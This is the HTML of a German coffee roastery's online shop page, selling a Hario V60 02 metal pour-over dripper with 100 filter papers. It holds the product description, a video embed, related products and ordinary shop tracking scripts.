<p>Der <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-porzellanfilter-v60-01-inklusive-passendes-filterpapier/">Hario V60</a> &#8211; jetzt neu aus Metall und mit abnehmbarer Silikonbasis &#8211; hat im Gegensatz zu herkömmlichen Filtern ein großes Loch. Man weiß heute, dass sich das Wasser bei kleinen Löchern zu lange auf dem Kaffeemehl staut. Der Filter ist bei Hario konisch und die Rillen sind geschwungen. So nehmen sie das Wasser wie in einem Strudel besser mit nach unten. Durch langsames Aufbrühen von Hand bleibt am Rand kein Kaffeemehl mehr hängen und bei optimalem <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/mahlgrad/">Mahlgrad</a> erreicht man eine perfekte Extraktionszeit.</p>
<p>Der große Handfilter eignet sich bei einem Kaffee-/Wasserverhältnis von 50-60g pro Liter perfekt zum Brühen von 1 Liter Kaffee. Lieferung erfolgt inklusive passendes Filterpapier (100 Stück).</p>
<p>&nbsp;</p>
<p><!-- "Video For Everybody" http://camendesign.com/code/video_for_everybody --><br />
<video poster="/images/stories/videos/hario.jpg" controls="controls" width="640" height="360"><source src="https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.mp4" type="video/mp4" /><source src="https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.webm" type="video/webm" /><source src="https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.ogv" type="video/ogg" /><object type="application/x-shockwave-flash" data="https://releases.flowplayer.org/swf/flowplayer-3.2.1.swf" width="640" height="360"><param name="movie" value="https://releases.flowplayer.org/swf/flowplayer-3.2.1.swf" /><param name="allowFullScreen" value="true" /><param name="wmode" value="transparent" /><param name="flashVars" value="config={'playlist':['https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.jpg',{'url':'https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.mp4','autoPlay':false}]}" /><img loading="lazy" decoding="async" title="No video playback capabilities, please download the video below" src="https://tegernseer-kaffeeroesterei.de/images/stories/videos/hario.jpg" alt="HARIO V60 Porzellanfilter" width="640" height="360" /></object></video></p>
<p><strong>Download video:</strong> <a href="/images/stories/videos/hario.mp4">MP4 format</a> | <a href="/images/stories/videos/hario.ogv">Ogg format</a> | <a href="/images/stories/videos/hario.webm">WebM format</a></p>
<p>&nbsp;</p>
<div><iframe loading="lazy" src="https://www.br.de/mediathek/embed/av:5ed1861750863e001b1b5783?autoplay=false&amp;muted=false" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<p>Passend zum V60 02 empfehlen wir die <a href="/?p=521">Glaskanne 02 (600ml)</a> den <a href="/?p=572">&#8220;Buono&#8221; Wasserkocher</a>.</p>
<p><strong>Preis inkl. Filterpapier (100 Stk.) – 57,80€</strong></p>
<div class="contentbox1"><a class="wf_file" title="Hario V60 - Brew Guide" href="/images/stories/brewguides/Hario_V60_Brew_Guide.pdf" target="_blank" rel="noopener noreferrer"><img width="20" height="20" decoding="async" class="wf_file_icon" style="border: 0px; vertical-align: middle;" src="/media/jce/icons/pdf.png" alt="pdf" /><span class="wf_file_text">Hario V60 &#8211; Brew Guide</span></a></div>
					<div class="aiosrs-rating-wrap" data-schema-id="187939">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Bewertung)							</span>
						</div>
					</div>
					                            </div>
                        </div>
                    </div>
                                    </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner">
                                
<div class="nm-additional-information-inner">
    <table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">700 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marke">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marke</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hario</p>
</td>
		</tr>
	</table>
</div>
                            </div>
                        </div>
                    </div>
                                    </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner">
                                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
					<p class="woocommerce-noreviews">Es gibt noch keine Rezensionen.</p>
			</div>

			<div id="review_form_wrapper">
            <a href="#" id="nm-review-form-btn" class="button border">Füge deine Rezension hinzu</a>
            
            <div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe die erste Rezension für „Hario V60 02 Metall inkl. Filterpapier (100 Stk.)“ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://tegernseer-kaffeeroesterei.de/mein-konto/">angemeldet</a> sein, um eine Rezension veröffentlichen zu können.</p><div style="margin:20px 0;">
    <div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://tegernseer-kaffeeroesterei.de/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fprodukt%2Fhario-v60-02-metall-filter-inkl-filterpapier-696%2F" rel="nofollow" aria-label="Weiter mit &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Weiter mit <b>Facebook</b></div></div></a><a href="https://tegernseer-kaffeeroesterei.de/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fprodukt%2Fhario-v60-02-metall-filter-inkl-filterpapier-696%2F" rel="nofollow" aria-label="Weiter mit &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Weiter mit <b>Google</b></div></div></a></div></div></div>
	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                            </div>
                        </div>
                    </div>
                                    </div>
                    </div>
    </div>

    
<div id="nm-product-meta" class="product_meta">
    
    <div class="nm-row">
    	<div class="col-xs-12">

                        
                        
                <span class="sku_wrapper">Artikelnummer: <span class="sku">HMF01</span></span>

            
            <span class="posted_in">Kategorien: <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" rel="tag">Hario V60</a>, <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" rel="tag">Kaffeezubereitung</a></span>
            
                        
        </div>
    </div>

</div>

	<section id="nm-related" class="related products">
        
        <div class="nm-row">
        	<div class="col-xs-12">
                
                                    <h2>Ähnliche Produkte</h2>
                
                <ul class="nm-products products xsmall-block-grid-2 small-block-grid-2 medium-block-grid-4 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">

                    
                        <li class="product type-product post-474 status-publish first instock product_cat-kaffeezubereitung product_cat-handfilter product_cat-filterpapier has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="474">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/filtertueten-fuer-v60-02-100-stk/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hario-filterpapier-v60-02" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-filterpapier-v60-02.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/filtertueten-fuer-v60-02-100-stk/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Hario Filterpapier V60 02</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.89 von 5"><span style="width:97.8%">Bewertet mit <strong class="rating">4.89</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            100 gebleichte Papierfilter für den Hario V60 02 Kaffee-Filter (2 Tasse)<a href="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/?add-to-cart=474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="474" data-product_sku="FT-100" aria-label="In den Warenkorb legen: „Hario Filterpapier V60 02“" rel="nofollow" data-success_message="„Hario Filterpapier V60 02“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_474" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 474 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"b6ced88e-0d1d-4113-afa8-490e98de3e07","params":{"content_type":"product","content_ids":["474"],"contents":[{"id":"474","quantity":1}],"content_name":"Hario Filterpapier V60 02","category_name":"Kaffeezubereitung, Hario V60, Filterpapier","value":"7.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-660 status-publish instock product_cat-kaffeezubereitung product_cat-handfilter product_cat-geschenkideen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="660">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-glas-filter/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hario V60 02 Glas inkl. Filterpapier (100 Stk.)" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/VDGR-02B-Glass-Coffee-Dripper-V60-02-Black-NEW.jpg.webp 900w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-glas-filter/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Hario V60 02 Glas inkl. Filterpapier (100 Stk.)</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.50 von 5"><span style="width:90%">Bewertet mit <strong class="rating">4.50</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34,80</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Der große Handfilter eignet sich bei einem Kaffee-/Wasserverhältnis von 50-60g pro Liter perfekt zum Brühen von 1 Liter Kaffee. Lieferung erfolgt inklusive passendes Filterpapier (100 Stück)<a href="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/?add-to-cart=660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="660" data-product_sku="HGF01" aria-label="In den Warenkorb legen: „Hario V60 02 Glas inkl. Filterpapier (100 Stk.)“" rel="nofollow" data-success_message="„Hario V60 02 Glas inkl. Filterpapier (100 Stk.)“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_660" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 660 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"2d6861c0-417a-4823-b33f-8064f40ac65f","params":{"content_type":"product","content_ids":["660"],"contents":[{"id":"660","quantity":1}],"content_name":"Hario V60 02 Glas inkl. Filterpapier (100 Stk.)","category_name":"Kaffeezubereitung, Geschenkideen, Hario V60","value":"34.8","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-516 status-publish instock product_cat-kaffeezubereitung product_cat-handfilter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="516">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-porzellanfilter-v60-01-inklusive-passendes-filterpapier/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01.jpg.webp 900w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="640" height="574" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-640x574.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-640x574.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-595x534.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-300x269.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-350x314.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4.jpg.webp 669w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-porzellanfilter-v60-01-inklusive-passendes-filterpapier/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,80</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Die Revolution des Kaffeefilters! Der neue Hario V60. Inklusive Filterpapier.<a href="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/?add-to-cart=516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516" data-product_sku="H-V6001" aria-label="In den Warenkorb legen: „Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)“" rel="nofollow" data-success_message="„Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 516 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"e9ece062-41b9-4d6d-9e12-d531b41cc8ea","params":{"content_type":"product","content_ids":["516"],"contents":[{"id":"516","quantity":1}],"content_name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","category_name":"Kaffeezubereitung, Hario V60","value":"29.8","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-527 status-publish last instock product_cat-kaffeezubereitung product_cat-kaffeemuehlen product_cat-zubehoer-mehr product_cat-reinigungsmittel product_cat-muehlenreiniger has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="527">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/urnex-grindz-muehlenreiniger/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="grindz" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/grindz.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/urnex-grindz-muehlenreiniger/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">URNEX Grindz Mühlenreiniger</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 3.80 von 5"><span style="width:76%">Bewertet mit <strong class="rating">3.80</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Nur eine saubere Mühle und Mahlscheiben frei von Kaffeeölen ermöglicht den perfekten Kaffeegenuss. Ein Muss für jeden Kaffeeliebhaber, der seinen Kaffee frisch mahlt. (Füllgewicht: 430g)<a href="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/?add-to-cart=527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="527" data-product_sku="RM-01" aria-label="In den Warenkorb legen: „URNEX Grindz Mühlenreiniger“" rel="nofollow" data-success_message="„URNEX Grindz Mühlenreiniger“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_527" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 527 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"ad8377b4-468e-470a-96a8-5a73bea0c1b1","params":{"content_type":"product","content_ids":["527"],"contents":[{"id":"527","quantity":1}],"content_name":"URNEX Grindz M\u00fchlenreiniger","category_name":"Kaffeezubereitung, Zubeh\u00f6r & mehr, Kaffeem\u00fchlen, Reinigungsmittel, M\u00fchlenreiniger","value":"29.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                </ul>
                
            </div>
        </div>

	</section>
    </div>

<script type="text/javascript">
/* <![CDATA[ */
window._paq = window._paq || []; window._paq.push(["setEcommerceView","HMF01","Hario V60 02 Metall inkl. Filterpapier (100 Stk.)",["Hario V60","Kaffeezubereitung"],"62.8"]);
/* ]]> */
</script>

		
	
	
                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer data-rocket-location-hash="bc5db1db02ca6f138eff415dee2123fe" id="nm-footer" class="nm-footer">
                	
<div data-rocket-location-hash="dad0779432986e867323158efaa012f7" class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-4">
                    <li id="text-17" class="widget widget_text"><h3 class="nm-widget-title">Kontakt</h3>			<div class="textwidget"><p><strong> Erste Tegernseer Kaffeerösterei GmbH</strong><br />
Tegernseer Straße 101<br />
83700 Weissach<br />
Germany</p>
<p>Telefon: <a href="tel:004980228597830">+49 (0) 8022-8597830</a><br />
E-Mail: <a href="mailto:order@etk.coffee">order@etk.coffee</a></p>
</div>
		</li><li id="text-18" class="widget widget_text"><h3 class="nm-widget-title">Unternehmen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/">Rösterei &amp; Café</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">Research Plots</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/die-beliebteste-kaffeeroesterei-bayerns/">Die beliebteste Kaffeerösterei Bayerns</a></p>
